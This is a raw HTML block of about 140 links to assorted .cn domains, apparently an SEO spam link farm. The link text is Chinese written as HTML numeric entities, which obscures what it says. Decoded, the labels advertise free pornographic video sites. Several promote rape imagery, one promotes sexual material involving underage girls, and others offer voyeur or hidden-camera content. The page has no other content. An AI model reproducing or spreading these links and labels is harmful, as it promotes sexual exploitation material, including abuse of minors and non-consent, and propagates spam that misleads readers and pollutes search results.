<a href="http://dexbike.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://verybat.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://doooyi.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://mpag.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://lghw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://24qc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://landpcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://all166.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://szacb.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uancn.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://shousan.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://brandbuild.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://myscse.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://audifon.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://faishing.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://clys.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://danslife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gacms.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://meclab.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://ldk2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://moooton.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://j99game.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://slskj.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hksmart.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://aebn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mikaca.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://0532baby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://sltly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://bmokj.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qcplating.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://diaryspace.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://owxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://weicuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://mlmen.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hubeionline.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://wstui.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://360y.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://triplekill.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://114wq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cffltd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://99bf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://kcjq.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hsfzp1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://17kp.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://turboshop.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kekesu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dohosts.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://sould.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhemama.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yemv.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rgup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://baidu815.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://33du.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://cosmania.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://j9hua.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://jxrsbxw.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://lfjzw.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://h7970.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vhij.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://clxxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://faxingshi.net.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://oigc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://fccp1.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://nfsports.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
